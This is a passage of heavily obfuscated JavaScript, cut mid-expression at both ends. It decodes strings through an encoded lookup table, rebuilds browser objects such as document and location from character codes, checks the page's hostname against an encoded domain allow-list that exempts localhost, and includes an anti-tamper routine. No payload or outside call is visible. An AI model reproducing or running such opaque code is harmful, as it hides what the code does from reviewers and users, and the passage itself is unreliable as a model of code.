x849,'S$$H')+S(0x96c,'(IoW')+S(0x6ca,'RubH')+S(0x4c3,'S$$H')+S(0x357,'*&vD')+S(0x6e3,'I&qj')+S(0x81b,'dXri')+S(0x516,'BzAO')+S(0x30d,'w8Vq')+S(0x373,'2BBa')+S(0x594,'Er7g')+S(0x5ed,'xi4n')+S(0x7ce,'Op6)')+S(0x934,'CRb^')+S(0x3bc,'xi4n')+S(0x2e8,'Op6)')+S(0x407,'Op6)')+S(0x96a,'2BBa')+S(0x938,'ItA%')+S(0x27d,'Idlw')+S(0x27e,'w8Vq')+S(0x6f5,'BzAO')+S(0x270,'ypzx')+S(0x8e5,'H]Mb')+S(0x58c,'Am&F')+S(0x49c,'q#]H')+S(0x593,'Idlw')+S(0x228,'n8al')+S(0x5ca,'xi4n')+S(0x58e,'F]nM')+S(0x886,'Am&F')+S(0x482,'k&pK')+S(0x405,'Op6)')+S(0x9c2,'Am&F')+S(0x5eb,'w8Vq')+S(0x69d,'b^*H')+S(0x35e,'CRb^')+S(0x855,'F]nM')+S(0x813,'TsIW')+S(0x768,'rB[z')+S(0x27c,'Er7g')+S(0x25e,'YK^R')+S(0x7a5,'b^*H')+S(0x858,'*&vD')+S(0x86a,'#jZk')+S(0x2b6,'(IoW')+S(0x95f,'N3QU')+S(0x423,'N3QU')+S(0x46e,'4A7L')+S(0x2ac,'[vCF')+S(0x2d3,'YK^R')+S(0x94e,'q#]H')+S(0x2c6,'Op6)')+S(0x993,'hlN&')+S(0x25d,'xi4n')+S(0x8bd,'4A7L')+S(0x6b7,'Idlw')+S(0x565,'NyyQ')+S(0x3ab,'q)Ag')+S(0x971,'!T7u')+S(0x325,'xi4n')+S(0x411,'RubH')+S(0x3fb,'w8Vq')+S(0x363,'(IoW')+S(0x4b8,'5%Cn')+S(0x972,'F]nM')+S(0x24a,'[vCF')+S(0x779,'1bnP')+S(0x220,'ypzx')+S(0x45c,'S$$H')+S(0x331,'ypzx')+S(0x77a,'XeHN')+S(0x22a,'i%sC')),d[S(0x2bb,'*&vD')]=S(0x86b,'I&qj')+S(0x4ef,'*&vD')+S(0x5bb,'rB[z')+S(0x548,'H]Mb')+S(0x696,'9lHW')+S(0x8a9,'!T7u')+S(0x6dc,'muvR')+S(0x1d7,'CRb^')+S(0x69c,'ItA%')+S(0x420,'1bnP')+S(0x8bb,'S$$H')+S(0x201,'k&pK')+S(0x261,'NyyQ')+S(0x53c,'i%sC')+S(0x685,'[vCF')+S(0x3ad,'hlN&')+S(0x8b1,'2BBa')+S(0x389,'^v5m')+S(0x4d2,'CRb^')+S(0x219,'Op6)')+S(0x669,'4A7L')+S(0x375,'Tr!m')+S(0x206,'xi4n')+S(0x7b1,'hlN&')+S(0x824,'Uben')+S(0x3e5,'YK^R')+S(0x7fc,'CRb^')+S(0x39c,'I&qj')+S(0x535,'NyyQ')+S(0x7a1,']RFJ')+S(0x487,'0jWF')+S(0x289,'BzAO')+S(0x808,'9lHW')+S(0x5c4,'rB[z')+S(0x288,'xi4n')+S(0x4ce,'1bnP')+S(0x2ec,'69qA')+S(0x24b,'9lHW')+S(0x982,'rB[z')+S(0x426,'b^*H')+S(0x7d6,'H]Mb')+S(0x4be,'ItA%')+S(0x50d,']RFJ')+S(0x30a,'ItA%')+S(0x880,'xi4n')+S(0x410,'1bnP')+S(0x297,'k&pK')+S(0x80e,'9lHW')+S(0x528,'ItA%')+S(0x8ae,'BzAO')+S(0x3fd,'ypzx')+S(0x960,'9lHW')+S(0x2f7,'q#]H')+S(0x88d,'2BBa')+S(0x36b,'5%Cn')+S(0x7a6,'^v5m')+S(0x801,'XeHN')+S(0x33a,'4A7L')+S(0x3ed,'9lHW')+S(0x66e,'*&vD')+S(0x871,'H]Mb')+S(0x4c8,'w8Vq')+S(0x42e,'#jZk')+S(0x591,'b^*H')+S(0x37d,'BzAO')+S(0x6cc,'Uben')+S(0x4e9,'Er7g')+S(0x3aa,'U84S')+S(0x80c,'n8al')+S(0x61c,'!T7u')+S(0x89f,'b^*H')+S(0x79f,'1bnP')+S(0x8c8,'RubH')+S(0x819,'I&qj')+S(0x817,'#jZk')+S(0x651,'0jWF')+S(0x2c3,'2BBa')+S(0x3ef,'H]Mb')+S(0x629,'I&qj')+S(0x59a,'n8al')+S(0x2b5,'*&vD')+S(0x96f,'!T7u')+S(0x559,']RFJ')+S(0x26e,'9lHW')+S(0x6fa,']RFJ')+S(0x346,'RubH')+S(0x61a,'Er7g')+S(0x604,'@mG]')+S(0x63c,'Idlw')+S(0x361,'S$$H')+S(0x933,'Er7g')+S(0x25c,'RubH')+S(0x28a,'n8al')+S(0x87e,'Idlw')+S(0x77c,'69qA')+S(0x82c,'i%sC')+S(0x751,'H]Mb')+S(0x235,'F]nM')+S(0x526,'q#]H')+S(0x7a7,'U84S')+S(0x26a,'w8Vq')+S(0x72a,']RFJ')+S(0x7aa,'@mG]')+S(0x9c3,'5%Cn')+S(0x4cf,'Op6)')+S(0x793,'9lHW')+S(0x5e3,'r50Q')+S(0x2b2,'dXri')+S(0x8be,'^v5m')+S(0x648,'q)Ag')+S(0x379,'n8al')+S(0x602,']RFJ')+S(0x85b,'*&vD')+S(0x94f,'N3QU')+S(0x6e9,'q)Ag')+S(0x569,'2BBa')+S(0x494,'NyyQ')+S(0x8ed,'XeHN')+S(0x8b0,'BzAO')+S(0x47f,'*&vD')+S(0x332,'*&vD')+S(0x84e,'4A7L')+S(0x48d,'5%Cn')+S(0x209,'RubH')+S(0x7d3,'rB[z')+S(0x392,']RFJ')+S(0x617,'xi4n')+S(0x626,']RFJ')+S(0x4af,'r50Q')+S(0x623,'q)Ag')+S(0x78d,'H]Mb')+S(0x273,'b^*H')+S(0x8ea,'xi4n')+S(0x6c6,'S$$H')+S(0x95c,'Uben')+S(0x4b9,'4A7L')+S(0x650,'i%sC')+S(0x54f,'k&pK')+S(0x489,'r50Q')+S(0x608,'Er7g')+S(0x3d4,'N3QU')+S(0x946,'q#]H')+S(0x471,'BzAO')+S(0x577,'i%sC')+S(0x5de,'Op6)')+S(0x60e,'[vCF')+S(0x9c1,'n8al')+S(0x905,'k&pK')+S(0x33c,'xi4n')+S(0x567,'r50Q')+S(0x6d0,'N3QU')+S(0x92b,'1bnP')+S(0x31e,'Er7g')+S(0x5c8,'ItA%')+S(0x29d,'#jZk')+S(0x3e1,']RFJ')+S(0x22b,'zw%^')+S(0x7d1,'w8Vq')+S(0x5f7,'!T7u')+S(0x24e,'[vCF')+S(0x887,'^v5m')+S(0x5b8,'zw%^')+S(0x1db,'XeHN')+S(0x4e2,'YK^R')+S(0x433,'*&vD')+S(0x518,'n8al')+S(0x8eb,'*&vD')+S(0x990,'9lHW')+S(0x523,'F]nM')+S(0x7f8,'zw%^')+S(0x2da,'r50Q')+S(0x513,'^v5m')+S(0x7df,'r50Q')+S(0x625,'BzAO')+S(0x64a,'BzAO')+S(0x4bf,'k&pK')+S(0x5c7,'[vCF')+S(0x964,'0jWF')+S(0x4cd,'NyyQ')+S(0x961,'2BBa')+S(0x4f0,'i%sC')+S(0x831,'*&vD')+S(0x38e,'U84S')+S(0x6f7,'69qA')+S(0x792,'9lHW')+S(0x530,'Uben')+S(0x763,'q)Ag')+S(0x707,'n8al')+S(0x931,'rB[z')+S(0x783,'r50Q')+S(0x3b9,'muvR')+S(0x883,'!T7u')+S(0x5d9,'1bnP')+S(0x536,'^v5m')+S(0x9d4,'69qA')+S(0x7f2,'ypzx')+S(0x302,'Am&F')+S(0x705,'Tr!m')+S(0x653,'ypzx')+S(0x895,'xi4n')+(S(0x612,'0jWF')+S(0x60f,'!T7u')+S(0x788,'k&pK')+S(0x5f0,'Uben')+S(0x44f,'(IoW')+S(0x820,'2BBa')+S(0x686,'@mG]')+S(0x492,'BzAO')+S(0x6ad,'0jWF')+S(0x80f,'Uben')+S(0x368,'!T7u')+S(0x713,'w8Vq')+S(0x37f,'Idlw')+S(0x836,'*&vD')+S(0x34f,'F]nM')+S(0x610,'w8Vq')+S(0x5a2,'NyyQ')+S(0x35d,'4A7L')+S(0x45b,'#jZk')+S(0x6ea,'Am&F')+S(0x8df,'(IoW')+S(0x48c,'zw%^')+S(0x522,'rB[z')+S(0x97c,'ypzx')+S(0x52b,'H]Mb')+S(0x45f,'YK^R')+S(0x60a,'Op6)')+S(0x343,'XeHN')+S(0x852,'xi4n')+S(0x22c,'4A7L')+S(0x271,'hlN&')+S(0x694,'H]Mb')+S(0x550,'TsIW')+S(0x6cd,'muvR')+S(0x7fa,'hlN&')+S(0x1ee,'TsIW')+S(0x230,'NyyQ')+S(0x5a6,'Am&F')+S(0x81a,']RFJ')+S(0x889,'Op6)')+S(0x7e1,']RFJ')+S(0x6d5,'@mG]')+S(0x57c,'1bnP')+S(0x733,'Am&F')+S(0x239,'n8al')+S(0x202,'b^*H')+S(0x3d5,'hlN&')+S(0x578,'XeHN')+S(0x932,'r50Q')+S(0x208,'ItA%')+S(0x85c,'^v5m')+S(0x4c5,'b^*H')+S(0x9b4,'RubH')+S(0x921,'Uben')+S(0x4c7,'9lHW')+S(0x9bb,'(IoW')+S(0x96d,'S$$H')+S(0x227,'r50Q')+S(0x698,'CRb^')+S(0x930,'Tr!m')+S(0x5b1,'ypzx')+S(0x575,'9lHW')+S(0x42c,'zw%^')+S(0x3a4,'TsIW')+S(0x875,'Er7g')+S(0x501,'XeHN')+S(0x2a0,'Op6)')+S(0x456,'*&vD')+S(0x702,'TsIW')+S(0x828,'RubH')+S(0x628,'BzAO')+S(0x345,'NyyQ')+S(0x55e,'rB[z')+S(0x65f,'XeHN')+S(0x4fa,'q)Ag')+S(0x35f,'muvR')+S(0x4e4,'xi4n')+S(0x805,'RubH')+S(0x70e,'CRb^')+S(0x79e,'Tr!m')+S(0x5c1,'9lHW')+S(0x9b2,'TsIW')+S(0x95d,'[vCF')+S(0x7c4,'[vCF')+S(0x846,'Tr!m')+S(0x770,'Idlw')+S(0x6b1,'Op6)')+S(0x798,'xi4n')+S(0x32f,'n8al')+S(0x912,'2BBa')+S(0x911,'9lHW')+S(0x47a,'S$$H')+S(0x8a2,'TsIW')+S(0x987,'k&pK')+S(0x7d8,'#jZk')+S(0x943,'U84S')+S(0x6cf,'rB[z')+S(0x364,'i%sC')+S(0x7b7,'2BBa')+S(0x21b,'!T7u')+S(0x38d,'zw%^')+S(0x5e9,'Idlw')+S(0x319,'#jZk')+S(0x5fd,'CRb^')+S(0x5b4,'69qA')+S(0x49b,'CRb^')+S(0x923,'xi4n')+S(0x67e,'Uben')+S(0x6a6,'(IoW')+S(0x857,'1bnP')+S(0x9d1,']RFJ')+S(0x8b5,'#jZk')+S(0x7ca,'TsIW')+S(0x281,'XeHN')+S(0x9a2,'n8al')+S(0x340,'q)Ag')+S(0x76f,'#jZk')+S(0x7cd,'zw%^')+S(0x8e9,'hlN&')+S(0x741,'H]Mb')+S(0x9cc,'4A7L')+S(0x309,'Tr!m')+S(0x3cd,'TsIW')+S(0x988,'b^*H')+S(0x73f,'S$$H')+S(0x869,'[vCF')+S(0x442,'N3QU')+S(0x4ed,'^v5m')+S(0x570,'k&pK')+S(0x93d,'RubH')+S(0x48e,'RubH')+S(0x978,'Op6)')+S(0x45a,'1bnP')+S(0x8d2,'ypzx')+S(0x6e4,'F]nM')+S(0x34d,'1bnP')+S(0x1e1,'zw%^')+S(0x32b,'N3QU')+S(0x1fe,'5%Cn')+S(0x5ec,'I&qj')+S(0x613,'U84S')+S(0x5df,'NyyQ')+S(0x36e,'0jWF')+S(0x1f4,'S$$H')+S(0x268,'Am&F')+S(0x2a1,'dXri')+S(0x8ff,'H]Mb')+S(0x280,'b^*H')+S(0x66a,'S$$H')+S(0x639,'[vCF')+S(0x9ab,'S$$H')+S(0x918,'xi4n')+S(0x1fb,'Tr!m')+S(0x983,'ItA%')+S(0x56d,'q#]H')+S(0x7c2,'hlN&')+S(0x6e0,'0jWF')+S(0x353,'(IoW')+S(0x5da,'TsIW')+S(0x45e,'Uben')+S(0x8b9,'YK^R')+S(0x9a8,'!T7u')+S(0x414,'CRb^')+S(0x9c7,'9lHW')+S(0x205,'XeHN')+S(0x980,'Er7g')+S(0x1f3,'^v5m')+S(0x655,'hlN&')+S(0x7ab,'dXri')+S(0x35a,'Er7g')+S(0x644,'U84S')+S(0x7fd,'N3QU')+S(0x4bd,'[vCF')+S(0x894,'(IoW')+S(0x41e,'w8Vq')+S(0x224,'XeHN')+S(0x44e,'U84S')+S(0x9b9,'4A7L')+S(0x6d7,'Tr!m')+S(0x794,'9lHW')+S(0x3e8,'H]Mb')+S(0x850,'w8Vq')+S(0x20d,'I&qj')+S(0x508,'#jZk')+S(0x3cb,'b^*H')+S(0x6fc,'CRb^')+S(0x486,'*&vD')+S(0x995,'69qA')+S(0x68d,']RFJ')+S(0x67c,'n8al')+S(0x814,'NyyQ')+S(0x5b3,'69qA')+S(0x8c6,'[vCF')+S(0x4a1,'Idlw')+S(0x7ef,'69qA')+S(0x826,'TsIW')+S(0x7a9,'TsIW')+S(0x645,'(IoW')+S(0x874,'69qA')+S(0x807,'#jZk'))+(S(0x865,'dXri')+S(0x7b5,'YK^R')+S(0x976,'5%Cn')+S(0x76a,'I&qj')+S(0x4a2,'!T7u')+S(0x3b5,'n8al')+S(0x678,'5%Cn')+S(0x5f1,'XeHN')+S(0x7eb,'1bnP')+S(0x6af,'RubH')+S(0x38a,'69qA')+S(0x851,'hlN&')+S(0x2cf,'N3QU')+S(0x835,'I&qj')+S(0x36f,'S$$H')+S(0x460,'q#]H')+S(0x28d,'q#]H')+S(0x41c,'q#]H')+S(0x842,'zw%^')+S(0x31c,'hlN&')+S(0x412,'n8al')+S(0x761,'Am&F')+S(0x75e,'H]Mb')+S(0x2af,'k&pK')+S(0x8d3,'2BBa')+S(0x34b,'N3QU')+S(0x8e4,'U84S')+S(0x7b8,'Op6)')+S(0x59c,'#jZk')+S(0x2a3,'2BBa')+S(0x7f3,'b^*H')+S(0x2aa,'1bnP')+S(0x245,'I&qj')+S(0x214,'2BBa')+S(0x322,'ypzx')+S(0x3de,'H]Mb')+S(0x8b6,'69qA')+S(0x43b,'[vCF')+S(0x321,'q#]H')+S(0x6d3,'S$$H')+S(0x979,'RubH')+S(0x9ba,'F]nM')+S(0x521,'2BBa')+S(0x272,'!T7u')+S(0x9b7,'b^*H')+S(0x62f,'r50Q')+S(0x39d,'[vCF')+S(0x9cd,'hlN&')+S(0x3a7,'xi4n')+S(0x80d,'r50Q')+S(0x638,'rB[z')+S(0x7e9,'(IoW')+S(0x533,'U84S')+S(0x27a,'H]Mb')+S(0x6df,'[vCF')+S(0x470,'xi4n')+S(0x25b,'xi4n')+S(0x600,'i%sC')+S(0x3f2,'RubH')+S(0x731,'Idlw')+S(0x399,'q)Ag')+S(0x766,'5%Cn')+S(0x2c4,'S$$H')+S(0x2bc,'5%Cn')+S(0x3c2,'XeHN')+S(0x424,'*&vD')+S(0x6b2,'U84S')+S(0x671,'[vCF')+S(0x47d,'q#]H')+S(0x90a,'S$$H')+S(0x598,'5%Cn')+S(0x8f9,'Idlw')+S(0x6a9,'Uben')+S(0x446,'@mG]')+S(0x9d5,'69qA')+S(0x4d8,'2BBa')+S(0x60c,'5%Cn')+S(0x827,'YK^R')+S(0x712,'F]nM')+S(0x66c,'2BBa')+S(0x89c,'q)Ag')+S(0x26d,'YK^R')+S(0x4a8,'muvR')+S(0x6a7,'4A7L')+S(0x2a4,'w8Vq')+S(0x65a,'XeHN')+S(0x771,'*&vD')+S(0x306,'CRb^')+S(0x505,'b^*H')+S(0x238,'w8Vq')+S(0x461,'Tr!m')+S(0x986,'S$$H')+S(0x589,'zw%^')+S(0x9bd,'Tr!m')+S(0x799,'dXri')+S(0x9d0,'dXri')+S(0x724,'RubH')+S(0x2a9,'*&vD')+S(0x5f3,'r50Q')+S(0x44b,'q)Ag')+S(0x351,'#jZk')+S(0x98c,'^v5m')+S(0x37c,'b^*H')+S(0x39b,'Idlw')+S(0x65b,'ItA%')+S(0x44c,'#jZk')+S(0x82a,'2BBa')+S(0x203,'r50Q')+S(0x67d,'TsIW')+S(0x333,'I&qj')+S(0x7d4,'zw%^')+S(0x6ba,'NyyQ')+S(0x383,'k&pK')+S(0x619,'4A7L')+S(0x9cb,'n8al')+S(0x300,'2BBa')+S(0x264,'RubH')+S(0x778,'hlN&')+S(0x970,'5%Cn')+S(0x95e,'Idlw')+S(0x854,'Er7g')+S(0x98d,'hlN&')+S(0x4a3,'#jZk')+S(0x4d7,'4A7L')+S(0x524,'XeHN')+S(0x532,'0jWF')+S(0x454,'I&qj')+S(0x5d5,'4A7L')+S(0x467,'xi4n')+S(0x75f,'CRb^')+S(0x65c,'F]nM')+S(0x5e5,'NyyQ')+S(0x49d,'n8al')+S(0x5c0,'XeHN')+S(0x7f7,'S$$H')+S(0x463,'XeHN')+S(0x294,'Op6)')+S(0x595,'YK^R')+S(0x275,'hlN&')+S(0x5c2,'[vCF')+S(0x1d8,'muvR')+S(0x450,'hlN&')+S(0x549,'BzAO')+S(0x718,'F]nM')+S(0x544,'69qA')+S(0x387,'Uben')+S(0x557,'N3QU')+S(0x882,'CRb^')+S(0x3e3,'2BBa')+S(0x44a,'Op6)')+S(0x789,'5%Cn')+S(0x4ec,'zw%^')+S(0x8a5,'(IoW')+S(0x40f,'[vCF')+S(0x561,'69qA')+S(0x659,'b^*H')+S(0x457,'BzAO')+S(0x74a,'YK^R')+S(0x2a6,'zw%^')+S(0x61b,'ItA%')+S(0x3c5,'Er7g')+S(0x98a,'zw%^')+S(0x367,'muvR')+S(0x350,']RFJ')+S(0x51e,'dXri')+S(0x1ff,'XeHN')+S(0x7c5,'muvR')+S(0x8c2,'*&vD')+S(0x790,']RFJ')+S(0x43f,'@mG]')+S(0x787,'BzAO')+S(0x79b,'ItA%')+S(0x3db,'dXri')+S(0x254,'Op6)')+S(0x945,'69qA')+S(0x5af,'TsIW')+S(0x8cf,'Er7g')+S(0x8f4,'F]nM')+S(0x62c,'[vCF')+S(0x514,'BzAO')+S(0x802,'w8Vq')+S(0x937,'hlN&')+S(0x3e2,'!T7u')+S(0x40d,'2BBa')+S(0x7c9,'S$$H')+S(0x73e,'BzAO')+S(0x29a,'^v5m')+S(0x841,'TsIW')+S(0x590,'muvR')+S(0x95b,'H]Mb')+S(0x7be,'ItA%')+S(0x400,'Uben')+S(0x274,'0jWF')+S(0x74b,'ItA%')+S(0x936,'4A7L')+S(0x87f,'dXri')+S(0x7fb,'rB[z')+S(0x31b,'q)Ag')+S(0x977,'Am&F')+S(0x2c7,'Idlw'))+(S(0x3a8,'XeHN')+S(0x6e6,'[vCF')+S(0x611,'q#]H')+S(0x902,'N3QU')+S(0x646,'hlN&')+S(0x385,'w8Vq')+S(0x5ba,'N3QU')+S(0x7af,'0jWF')+S(0x78e,'[vCF')+S(0x6b5,'dXri')+S(0x4b1,'ItA%')+S(0x2b8,'2BBa')+S(0x57e,'Er7g')+S(0x825,'xi4n')+S(0x915,'[vCF')+S(0x5e6,'4A7L')+S(0x3d1,'CRb^')+S(0x662,'69qA')+S(0x4fe,'b^*H')+S(0x98e,'XeHN')+S(0x96b,'hlN&')+S(0x70f,'I&qj')+S(0x5a4,'hlN&')+S(0x929,'rB[z')+S(0x75b,'k&pK')+S(0x7c7,'BzAO')+S(0x2c0,'^v5m')+S(0x574,'F]nM')+S(0x647,'q)Ag')+S(0x552,'dXri')+S(0x2ba,'ypzx')+S(0x615,'YK^R')+S(0x7c8,'XeHN')+S(0x5b0,'2BBa')+S(0x2d0,'q#]H')+S(0x32a,'w8Vq')+S(0x1ea,'Am&F')+S(0x6c4,'(IoW')+S(0x8ef,'U84S')+S(0x71a,'U84S')+S(0x877,'b^*H')+S(0x2cd,'n8al')+S(0x4e8,'Uben')+S(0x215,'2BBa')+S(0x5fa,'xi4n')+S(0x98f,'hlN&')+S(0x703,'I&qj')+S(0x4b7,'#jZk')+S(0x37b,'RubH')+S(0x939,'ItA%')+S(0x92e,'w8Vq')+S(0x3b1,'4A7L')+S(0x267,'TsIW')+S(0x82d,'ItA%')+S(0x1ec,'*&vD')+S(0x955,'ItA%')+S(0x27b,'[vCF')+S(0x876,'*&vD')+S(0x86e,'4A7L')+S(0x6bb,'69qA')+S(0x68a,'muvR')+S(0x558,'^v5m')+S(0x879,'hlN&')+S(0x4bc,'muvR')+S(0x81f,'U84S')+S(0x28b,'H]Mb')+S(0x38c,'0jWF')+S(0x4ea,'F]nM')+S(0x218,'F]nM')+S(0x5ee,'Am&F')+S(0x99c,'muvR')+S(0x7b2,'4A7L')+S(0x3bf,'k&pK')),d[S(0x290,'#jZk')]=S(0x5cd,'5%Cn')+S(0x376,'RubH')+S(0x4e3,'b^*H')+S(0x44d,'k&pK')+S(0x6f4,'dXri')+S(0x512,'ItA%')+S(0x48b,'(IoW')+S(0x585,'^v5m')+S(0x8f2,'TsIW')+S(0x328,'q#]H')+S(0x6ed,'F]nM')+S(0x1f5,'^v5m')+S(0x2b0,'i%sC')+S(0x843,'b^*H')+S(0x57f,'i%sC')+'X',d[S(0x57d,'@mG]')]=S(0x82b,'S$$H')+S(0x236,'XeHN')+S(0x390,'9lHW')+S(0x428,'n8al')+S(0x483,'muvR')+S(0x262,'*&vD')+S(0x5d0,'r50Q')+S(0x499,'XeHN')+S(0x8d9,'TsIW')+S(0x637,'Am&F')+S(0x59e,'N3QU')+']',d[S(0x233,'0jWF')]=function(z,B){return z===B;},d[S(0x3a5,'4A7L')]=S(0x6a4,'2BBa')+S(0x72c,'n8al')+S(0x4dc,'(IoW')+S(0x40b,'*&vD')+S(0x65d,'ypzx')+S(0x77b,'q)Ag')+S(0x21c,'^v5m')+S(0x6b8,'Op6)')+S(0x250,'5%Cn')+S(0x330,'69qA')+S(0x2e3,'I&qj')+S(0x46d,'5%Cn')+S(0x8dd,'5%Cn')+S(0x587,'n8al')+S(0x2e2,'XeHN')+S(0x422,'w8Vq')+S(0x914,'N3QU')+S(0x6e1,'69qA'),d[S(0x58a,'q#]H')]=S(0x5f4,'RubH')+S(0x9a1,'H]Mb')+S(0x8c7,'1bnP')+S(0x4fc,'*&vD')+S(0x8d4,'Er7g'),d[S(0x36d,'H]Mb')]=function(z,B){return z!==B;},d[S(0x4e1,'rB[z')]=S(0x73c,'69qA')+S(0x21e,'5%Cn'),d[S(0x584,'hlN&')]=function(z,B){return z===B;},d[S(0x444,'TsIW')]=S(0x6ac,'Tr!m')+'t',d[S(0x88c,'Er7g')]=function(z,B){return z===B;},d[S(0x7ff,'NyyQ')]=S(0x62d,'r50Q')+S(0x318,'2BBa'),d[S(0x99e,'!T7u')]=function(z,B,D){return z(B,D);},d[S(0x91e,'k&pK')]=function(z){return z();},d[S(0x4e5,'n8al')]=function(z){return z();},d[S(0x603,'rB[z')]=function(z,B,D){return z(B,D);},d[S(0x767,']RFJ')]=function(z,B){return z(B);},d[S(0x773,'H]Mb')]=function(z){return z();},d[S(0x5b5,'(IoW')]=function(z){return z();},d[S(0x7b9,'1bnP')]=S(0x704,'xi4n')+'t',d[S(0x8b8,'YK^R')]=S(0x447,'zw%^')+S(0x8a4,'XeHN')+S(0x1e7,'Am&F'),d[S(0x40a,'hlN&')]=function(z,B){return z||B;},d[S(0x83b,'Uben')]=S(0x2cb,'N3QU')+S(0x6fd,'zw%^')+S(0x90f,'I&qj')+S(0x622,'1bnP')+S(0x2fb,'muvR')+S(0x675,'69qA')+S(0x8cd,'Op6)')+S(0x870,'NyyQ'),d[S(0x76c,'dXri')]=S(0x775,'TsIW')+S(0x3a9,'!T7u')+S(0x62e,'muvR')+S(0x359,'hlN&')+S(0x9db,'[vCF')+S(0x286,'!T7u'),d[S(0x555,'2BBa')]=function(z){return z();},d[S(0x31d,'hlN&')]=function(z,B){return z(B);},d[S(0x791,'b^*H')]=function(z,B){return z+B;},d[S(0x863,'ItA%')]=S(0x2ee,'F]nM');var e=d,f=function(){var z=!![];return function(B,D){var E=z?function(){var T=_0x8526484e;if(D){var G=D[T(0x566,'U84S')](B,arguments);return D=null,G;}}:function(){};return z=![],E;};}();function g(z,B){var U=S;for(var D in z)if(e[U(0x55a,'1bnP')](D[U(0x2d2,'I&qj')+'h'],B)&&function(E,G){var V=U;for(var H=0x2;e[V(0x7bb,'(IoW')](H,G[V(0x3ce,'[vCF')+'h']);H++)if(e[V(0x690,']RFJ')](E[V(0x3d8,'@mG]')+V(0x83c,'I&qj')](G[H][0x0]),G[H][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,B){var W=S;return e[W(0x974,'NyyQ')](z,Math[W(0x4a5,'rB[z')](e[W(0x3be,'ItA%')](Math[W(0x5ea,'Idlw')+'m'](),e[W(0x72d,'H]Mb')](e[W(0x609,'Uben')](B,0x1),z))));}function i(z,B){var X=S;for(var D=0x0;e[X(0x316,'Op6)')](D,B[X(0x6a1,'Idlw')+'h']);D++){var E=B[D],G=e[X(0x3e4,'ypzx')](0x0,E[X(0x8d8,'ypzx')+'Of']('.'))?e[X(0x710,'TsIW')]('.',z):z,H=e[X(0x244,'*&vD')](G[X(0x5fb,'NyyQ')+'h'],E[X(0x5f6,'i%sC')+'h']),J=G[X(0x8ac,'BzAO')+'Of'](E,H),H=e[X(0x6c0,'H]Mb')](-0x1,J)&&e[X(0x4b4,'ItA%')](J,H);if(H&&(e[X(0x5e1,'Am&F')](G[X(0x329,'5%Cn')+'h'],E[X(0x641,'(IoW')+'h'])||e[X(0x740,'rB[z')](0x0,E[X(0x475,'9lHW')+'Of']('.'))))return 0x1;}}function k(){var Y=S,z,B;return e[Y(0x759,'XeHN')](g,e[Y(0x509,'w8Vq')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var Z=S,z=e[Z(0x3f6,'hlN&')](m,e[Z(0x480,'q#]H')](k));if(z){var z=e[Z(0x6f9,'69qA')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(e[Z(0x7d5,'U84S')](0x46,z[Z(0x466,'Uben')+Z(0x292,'!T7u')](0x0))&&e[Z(0x624,'69qA')](0x66,z[Z(0x59f,'rB[z')+Z(0x720,'Tr!m')](0x0))||e[Z(0x812,'Am&F')](0x49,z[Z(0x2df,'S$$H')+Z(0x6a2,'XeHN')](0x1))&&e[Z(0x54e,'b^*H')](0x69,z[Z(0x2e4,'#jZk')+Z(0x720,'Tr!m')](0x1))||e[Z(0x963,'rB[z')](0x4c,z[Z(0x406,'NyyQ')+Z(0x2f9,'CRb^')](0x2))&&e[Z(0x402,'XeHN')](0x6c,z[Z(0x8c1,'RubH')+Z(0x689,'4A7L')](0x2))||e[Z(0x8d5,'xi4n')](0x45,z[Z(0x9b3,'zw%^')+Z(0x581,'F]nM')](0x3))&&e[Z(0x293,'Uben')](0x65,z[Z(0x6fe,'ypzx')+Z(0x991,'Am&F')](0x3))||e[Z(0x425,'TsIW')](0x3a,z[Z(0x334,'YK^R')+Z(0x8dc,'dXri')](0x4))):void 0x0;}}function m(z){var a0=S;return e[a0(0x9c9,'*&vD')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var a1=S,z=e[a1(0x903,'r50Q')](k);if(z){var B=e[a1(0x940,'(IoW')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!e[a1(0x925,'Er7g')](B,'~')?e[a1(0x256,'zw%^')](m,z):D)&&e[a1(0x2eb,'BzAO')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return e[a1(0x1fc,'4A7L')](B,D);}}function p(){var a2=S,z=e[a2(0x408,'0jWF')],B=new RegExp(e[a2(0x50c,'ItA%')],'g');return z[a2(0x958,'@mG]')+'ce'](B,'')[a2(0x2c9,'w8Vq')](';');}function q(){var a3=S,z=e[a3(0x6ce,'2BBa')],B=new RegExp(e[a3(0x57d,'@mG]')],'g');return z[a3(0x20c,'S$$H')+'ce'](B,'')[a3(0x8ab,'CRb^')](';');}function r(z){var a4=S;return e[a4(0x31f,'4A7L')](-0x1,z[a4(0x64d,'#jZk')+'Of'](String[a4(0x7e6,'(IoW')+a4(0x5e8,'F]nM')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x232,'Tr!m')](z)||new RegExp(e[a4(0x490,'Er7g')],'g')[a4(0x43c,'1bnP')](z));var B;}function s(z,B){var a5=S,D=z[a5(0x641,'(IoW')+'h'];return e[a5(0x954,'TsIW')](z[a5(0x33e,'U84S')+a5(0x8aa,'!T7u')](e[a5(0x975,'q)Ag')](D,B[a5(0x4db,'dXri')+'h']),D),B);}function t(){var a6=S,z=e[a6(0x8f7,'4A7L')](f,this,function(){var a7=a6,G={};G[a7(0x942,'#jZk')]=e[a7(0x284,'S$$H')];var H=G,J=e[a7(0x8f3,'Tr!m')](typeof window,e[a7(0x952,'4A7L')])?window:e[a7(0x584,'hlN&')](typeof process,e[a7(0x739,'rB[z')])&&e[a7(0x5d3,'#jZk')](typeof require,e[a7(0x69e,'q#]H')])&&e[a7(0x99d,'Uben')](typeof global,e[a7(0x758,'BzAO')])?global:this,L=function(){var a8=a7,M=new J[(a8(0x9d9,'^v5m'))+'p'](H[a8(0x832,'q)Ag')]);return!M[a8(0x9c6,'q)Ag')](z);};return e[a7(0x491,'n8al')](L);});e[a6(0x3f7,'dXri')](z);var 